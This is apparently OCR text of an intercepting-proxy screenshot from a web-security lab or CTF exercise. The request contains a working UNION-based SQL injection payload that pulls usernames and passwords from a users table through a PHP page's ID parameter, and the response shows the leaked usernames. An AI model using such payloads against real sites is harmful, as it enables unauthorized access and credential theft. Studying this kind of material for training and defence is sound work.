 Request
Pretty Raw Hex
\n
1 GET /description.php?ID=0' UNION
SELECT 1,group_concat(UserName),group_concat(Password),4,5,6,7,8,9,10,11,12,13
,14,15 FROM users-- -&category=new HTTP/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
ADD TO CART for Rs 6
RS5 | 7% discount
Description
12
PRODUCT CODE suyash,shivangi,nimisha,av